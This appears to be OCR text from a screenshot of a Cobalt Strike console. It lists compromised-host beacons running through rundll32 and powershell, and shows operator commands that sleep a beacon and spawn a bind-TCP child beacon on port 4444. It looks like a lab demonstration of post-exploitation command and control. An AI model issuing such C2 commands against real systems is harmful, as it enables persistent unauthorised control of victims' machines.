 Cobalt Strike Shell No. 2 Cobalt Stri... Cobalt Stri... 09:04 下午 EN
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.91.156 192.168.... http John * DESKTOP... rundll32.e... 1520 x64 992ms
192.168.91.156 192.168.... http John * DESKTOP... powershe... 5400 x64 1s
Event Log X Listeners X Beacon 192.168.91.156@5400 X Listeners X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> spawn tcp
[*] Tasked beacon to spawn (x64) windows/beacon_bind_tcp (0.0.0.0:4444)
[+] host called home, sent: 255528 bytes
[+] established link to child beacon: 192.168.91.156
[DESKTOP-CNGL8CF] John */5400 (x64) last: 1s
beacon>